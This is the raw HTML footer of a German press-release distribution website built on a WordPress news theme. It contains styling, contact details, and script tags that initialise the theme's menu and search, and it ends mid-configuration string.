<style>.tdi_94{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_94:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#f9f8f2}.tdi_94 svg{fill:#f9f8f2}.tdi_94 svg *{fill:inherit}body .tdi_92:hover .tdi_94:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_92:hover .tdi_94 svg{fill:@text_hover_color}body .tdi_92:hover .tdi_94 svg *{fill:inherit}.tdi_92:hover .tdi_94:before{color:#f9f8f2}.tdi_92:hover .tdi_94 svg{fill:#f9f8f2}.tdi_92:hover .tdi_94 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_94 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M9.762 1.322l2.843-1.322 4.041 7.89-2.725 1.341c-.537 1.259 2.159 6.289 3.297 6.372.09-.058 2.672-1.328 2.672-1.328l4.11 7.933s-2.764 1.354-2.854 1.396c-7.861 3.59-19.101-18.259-11.384-22.282zm1.929 1.274l-1.023.504c-5.293 2.762 4.178 21.185 9.648 18.686l.972-.474-2.271-4.383-1.026.5c-3.163 1.547-8.262-8.219-5.055-9.938l1.007-.497-2.252-4.398zm-.759 18.382c-1.474 1.442-3.914 1.708-4.604.522-.47-.809-.311-1.728-.127-2.793.201-1.161.429-2.478-.295-3.71-1.219-2.077-3.897-1.983-5.906-.671l.956 1.463c.829-.542 1.784-.775 2.493-.609 1.653.388 1.151 2.526 1.03 3.229-.212 1.223-.45 2.61.337 3.968 1.331 2.294 5.054 2.047 7.29-.091-.397-.407-.789-.84-1.174-1.308z"/></svg></div></div></div><div class="tdm-col-text">
<style>body .tdi_95 .tdm-title{color:#ffffff}body .tdi_95:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_95 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_95:hover .tdm-title{cursor:default}.tdi_95 .tdm-title{font-family:var(--global-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .tdm-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_95 "><div class="tdm-title tdm-title-md">+49 2034799808</div></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_92 svg{
                    width: 20px;
                    height: auto;
                }.tdi_92 .tds-icon-svg-wrap{
				    width: 20px;
				    height: 20px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92 svg{
                    width: 18px;
                    height: auto;
                }.tdi_92 .tds-icon-svg-wrap{
				    width: 18px;
				    height: 18px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 svg{
                    width: 16px;
                    height: auto;
                }.tdi_92 .tds-icon-svg-wrap{
				    width: 16px;
				    height: 16px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_96 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-bottom:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:0px!important}}@media (max-width:767px){.tdi_96{margin-bottom:0px!important}}</style>
<style>.tdi_97 .tdm-col-icon{padding-right:12px}.tdi_97 .tds-title{margin-top:-8px;margin-bottom:-18px}.tdi_97 .tdm-descr{margin-bottom:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .tdm-col-icon{padding-right:10px}.tdi_97 .tds-title{margin-top:-7px;margin-bottom:-20px}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .tdm-col-icon{padding-right:8px}.tdi_97 .tds-title{margin-top:-7px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_97"><div class="tdm-col-icon">
<style>.tdi_98{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_98:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#f9f8f2}.tdi_98 svg{fill:#f9f8f2}.tdi_98 svg *{fill:inherit}body .tdi_96:hover .tdi_98:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_96:hover .tdi_98 svg{fill:@text_hover_color}body .tdi_96:hover .tdi_98 svg *{fill:inherit}.tdi_96:hover .tdi_98:before{color:#f9f8f2}.tdi_96:hover .tdi_98 svg{fill:#f9f8f2}.tdi_96:hover .tdi_98 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_98 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M20 7.093v-5.093h-3v2.093l3 3zm4 5.907l-12-12-12 12h3v10h7v-5h4v5h7v-10h3zm-5 8h-3v-5h-8v5h-3v-10.26l7-6.912 7 6.99v10.182z"/></svg></div></div></div><div class="tdm-col-text">
<style>body .tdi_99 .tdm-title{color:#ffffff}body .tdi_99:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_99 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_99:hover .tdm-title{cursor:default}.tdi_99 .tdm-title{font-family:var(--global-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .tdm-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_99 "><div class="tdm-title tdm-title-md">Franz-Lenze-Platz 63<br>
47178 Duisburg</div></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_96 svg{
                    width: 20px;
                    height: auto;
                }.tdi_96 .tds-icon-svg-wrap{
				    width: 20px;
				    height: 20px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_96 svg{
                    width: 18px;
                    height: auto;
                }.tdi_96 .tds-icon-svg-wrap{
				    width: 18px;
				    height: 18px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96 svg{
                    width: 16px;
                    height: auto;
                }.tdi_96 .tds-icon-svg-wrap{
				    width: 16px;
				    height: 16px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}</style></div></div></div></div></div><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_101{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_101,.tdi_101 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_101 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_101{margin-left:-0px;margin-right:-0px}.tdi_101>.vc_column_inner,.tdi_101>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (max-width:767px){.tdi_101,.tdi_101 .tdc-inner-columns{flex-direction:column;align-items:flex-start}}.tdi_101{padding-top:20px!important;padding-bottom:20px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}.tdi_101 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_101{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_101{padding-top:10px!important;padding-bottom:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline;flex-grow:1}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_103 .vc_column-inner,.tdi_103 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_103{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_104 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_104" >
<style>.tdi_104{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_104 .tdm-descr{color:#ffffff;font-family:var(--global-2)!important;font-size:14px!important;line-height:1.7!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_104 .tdm-descr{font-size:13px!important;line-height:1.6!important}}@media (min-width:768px) and (max-width:1018px){.tdi_104 .tdm-descr{font-size:11px!important;line-height:1.6!important}}@media (max-width:767px){.tdi_104{text-align:left!important}.tdi_104 .tdm-descr{font-size:13px!important;line-height:1.6!important}}</style><p class="tdm-descr">2025 © Pr-presseverteiler.de
</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 6974aff96e7c2
    -->

    <script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/pr-presseverteiler.de\/wp-admin\/admin-ajax.php","nonce":"37338408d0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.9" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pr-presseverteiler.de/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.9" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.9" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_15';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_24';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_24');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"16.66666667%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"422","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiJhdXRvIiwiZGlzcGxheSI6IiJ9LCJsYW5kc2NhcGUiOnsiZGlzcGxheSI6IiJ9LCJsYW5kc2NhcGVfbWF4X3dpZHRoIjoxMTQwLCJsYW5kc2NhcGVfbWluX3dpZHRoIjoxMDE5fQ==","tds_menu_active1-line_color":"","f_elem_font_family":"global-2_global","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNiJ9","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiIxMDBweCIsInBvcnRyYWl0IjoiNzBweCIsImxhbmRzY2FwZSI6IjgwcHgifQ==","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNnB4In0=","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJsYW5kc2NhcGUiOiIxMDAlIiwiYWxsIjoiMTQwMCJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiI5IiwiYWxsIjoiMTIifQ==","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjYiLCJhbGwiOiI4In0=","more_tdicon":"td-icon-dots-circle-medium","f_sub_elem_font_family":"blck-global-font-1_global","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"600","sub_elem_padd":"5px 25px","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOCUiLCJwb3J0cmFpdCI6IjE4JSJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"20","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(2,2,71,0.1)","mm_shadow_shadow_size":"30","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(2,2,71,0.1)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMCIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_sub_padd":"eyJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIyMHB4In0=","f_mm_sub_font_family":"blck-global-font-2_global","f_mm_sub_font_weight":"700","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxNCJ9","show_cat":"none","f_title_font_family":"blck-global-font-1_global","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--blck-custom-color-1)","title_txt_hover":"var(--blck-custom-color-2)","image_height":"100","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--blck-custom-color-4)","pag_h_bg":"var(--blck-custom-color-2)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAiLCJhbGwiOiIwIn0=","pag_space":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyNSJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"var(--mm-custom-color-4)","mm_subcats_bg":"#ffffff","mm_child_cats":"6","mm_ajax_preloading":"preload","pag_icons_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOCIsImxhbmRzY2FwZSI6IjgifQ==","align_horiz":"content-horiz-left","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"blck-global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIn0=","pag_border_width":"0","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","meta_info_horiz":"content-horiz-left","excl_margin":"-4px 5px 0 0","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","date_txt":"var(--blck-custom-color-3)","f_elem_font_spacing":"0.5","inline":"yes","f_mm_sub_font_transform":"capitalize","tds_menu_active1-line_width":"eyJwb3J0cmFpdCI6IjI1In0=","mm_offset":"eyJsYW5kc2NhcGUiOiIwIn0=","f_mm_sub_font_spacing":"0.5","mm_subcats_posts_limit":"5","mm_posts_limit":"6","all_underline_color":"","f_meta_font_weight":"400","pag_border_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","pag_padding":"3","image_radius":"10","show_mega":"yes","main_sub_tdicon":"td-icon-right","main_sub_icon_align":"0","f_sub_elem_font_spacing":"0.5","tds_menu_sub_active1-sub_text_color_h":"var(--mm-custom-color-2)","sub_text_color":"var(--mm-custom-color-1)","mm_elem_color":"var(--blck-custom-color-1)","mm_elem_color_a":"var(--blck-custom-color-4)","tds_menu_active1-line_height":"0","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_29';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"var(--mm-custom-color-2)","icon_color_h":"var(--mm-custom-color-4)","btn_text":"Suchen","btn_aria_label":"Suchen","aria_label":"Suchen","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_fon